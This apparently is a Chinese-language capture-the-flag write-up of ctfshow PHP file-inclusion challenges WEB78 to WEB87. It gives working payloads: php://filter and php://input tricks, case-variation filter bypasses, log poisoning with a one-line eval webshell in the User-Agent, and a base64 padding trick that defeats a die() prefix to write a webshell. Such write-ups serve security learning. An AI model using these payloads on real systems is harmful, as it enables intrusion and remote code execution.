
# 初学文件包含
刚开始只懂一些伪协议什么的,对于一个具体的文件包含并不是很了解,先简单记录下原理
文件包含漏洞:通过 PHP 函数引入文件时,传入的文件名没有经过合理的验证,从而操作了预想之外的文件,就可能导致意外的文件泄漏甚至恶意代码注入。
我的理解就是:由于对包含点没有进行一个很好的过滤,导致能够在包含点做出一些预想之外的操作,从而造成一些危害
这里引用一下别的师傅对 php://filter 的解析:
php://filter 可以获取指定文件源码。当它与包含函数结合时,php://filter 流会被当作 php 文件执行。所以我们一般对其进行编码,让其不执行。从而导致
任意文件读取。
简单来说就是 php://filter 与包含函数结合时。该流就会被当作文件执行,而我们对其进行编码之后,它不会执行,导致了任意文件的读取
记录一下别的师傅博客写的基础姿势:
1 | php://input可以访问请求的原始数据的只读流。当传入的参数作为文件名打开时,可以将参数设为php://input,同时post设置成文件内容,php执行时会将post内容当作文件内容。从而导致任意代码执行。遇到file_get_contents()要想到用php://input绕过 |
# WEB78

进入环境查看代码

没有进行任何的过滤
方法一:
直接 php://fileter 伪协议读取
poc:
?file=php://filter/convert.base64-encode/resource=flag.php

复制下来 base64 解码得到 flag
方法二:
bp 抓包使用?file=php://input 然后接上命令
语句:
<?php system("cat flag.php"); ?>
如图所示

获得 flag
ctfshow{c5e47e9f-a526-4103-8a32-cf582177a187}
# WEB79
先开环境看看代码
https://nnnpc-1311441040.cos.ap-shanghai.myqcloud.com/hvOh32Pct6J2QoYE.png!thumbnail
看到它把 php 给过滤了,而 str_replace 区分大小写
这里涉及到一个知识点:
str_replace 区分大小写,str_ireplace 不区分
因为这里是 str_replace,所以是区分大小写的,可以使用大小写变换来进行绕过
配合使用 php://input

?file=Php://input
<? php system("ls"); ?>
先使用命令看看都有什么文件,看到了 flag.php,直接进行读取

<?php system("cat flag.php"); ?>
得到 flag
ctfshow
# WEB80
打开环境,查看代码

看到把 php 和 data 都过滤了,因此 php 和 data 的伪协议都使用不了了
但是依然还是 str_replace,区分大小写,还是可以使用大小写绕过的办法

看到了 fl0g.php,直接 cat 进行读取
<?php system("cat fl0g.php"); ?>

得到 flag
ctfshow{0101a529-78eb-4693-b926-cbd85ec90ca7}
# WEB81
打开环境,查看代码

在前两道题目的基础上过滤了 ":",因此伪协议和大小写绕过都行不通了
可以使用日志文件包含
首先抓包修改 UA 头传入一句话木马
<?php @eval($_POST['a']);?>

再通过 file 访问日志
?file=/var/log/nginx/access.log
再通过命令执行测试后门

成功,查看文件
a=system("ls");phpinfo();

获取 flag
a=system("tac fl0g.php");phpinfo();

当使用命令 cat
fl0g.php 时,flag 不会被显示在 2 页面上,需要去页面的注释中查看

ctfshow{fa05c0f6-0d77-4782-8eaa-e5bd5285736d}
# WEB82
# WEB83
# WEB84
# WEB85
# WEB86
# WEB87
打开环境,查看代码

发现使用了 die,在开头就写入了 die,会直接导致代码结束执行
因此需要想办法绕过 die,不然传上去的一句话不会被执行
首先考虑下怎么样才能绕过 die,能想到的就是编码,而本题也没看到禁用任何的编码,因此直接使用最常规的的 base64,这里引用下 Monica 师傅所解释的 base64 绕过方法:
编码时,转换成 Base64 的最小单位就是 3 个字节
解码时,4 个字节为一组;PHP 在解码 base64 时,遇到不在其中的字符时,将会忽略这些字符,仅将合法字符组成一个新的字符串进行解码(Base64 的字符选用了 "A-Z、a-z、0-9、+、/"
64 个可打印字符)所以,通过 base64 解码过滤之后就只有 phpdie6
个字符我们就要添加 2 个字符让 phpdie 和我们增加的两个字符组合起来进行解码。即可抹掉死亡函数。
总结起来就是:
对已有的 php 语句,即: <?php die('大佬别秀了');?> ,进行 base64 解码时,其中的可打印字符只有 phpdie 这 6 个字符,我们知道只有 die 被解码了,才能成功绕过,而解码是为 4 个字节为一组,因此我们只要添加两个字符拼接上去,就为八个字符,正好两组,能够被成功解码,从而绕过 die
而这里将 php 过滤了,因此需要进行 url 编码,并且进行两次 url 编码
(因为 get 传参的时候会进行一次 urldecode,只进行一次编码的话,同样的一次解码就会使 php 同样被过滤掉)
?file=php://filter/write=convert.base64-decode/resource=1.php
进行两次 url 编码后:
1 | ?file=%25%37%30%25%36%38%25%37%30%25%33%41%25%32%46%25%32%46%25%36%36%25%36%39%25%36%43%25%37%34%25%36%35%25%37%32%25%32%46%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%44%25%36%33%25%36%46%25%36%45%25%37%36%25%36%35%25%37%32%25%37%34%25%32%45%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%44%25%36%34%25%36%35%25%36%33%25%36%46%25%36%34%25%36%35%25%32%46%25%37%32%25%36%35%25%37%33%25%36%46%25%37%35%25%37%32%25%36%33%25%36%35%25%33%44%25%33%31%25%32%45%25%37%30%25%36%38%25%37%30 |
post 传入一句话:<?php eval($_POST[1]);?>
这里需要将该一句话进行 base64 编码并在前面加上两个字符用来解码的时候绕过 die
PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8+
这里涉及到一个知识点,base64 之后末尾为 +,需要将 + 进行 urlencode
还是引用刚才那个大师傅的解释:
如果直接传入 content,这里的 + 会被当做空格处理,所以在 base64 解码的时候就会忽略空格,自动在后面加上一个 =:即 PD9waHAgZXZhbCgkX1BPU1RbMV0pOz8=
而加号被当成空格传入被加上 = 进行解码后的结果是:<?php
eval($_POST[1]);?
并不是一个完整的一句话了,因此我们想要保留 + 的话就需要对其进行 url 编码
(同时这里也可以换一个一句话,使其编码之后不带 +)
最终的一句话:
1 | content=aaPD9waHAgZXZhbCgkX1BPU1RbMV0pOz8%2B |
传入一句话如图所示

访问 1.php 然后进行命令执行获取 flag
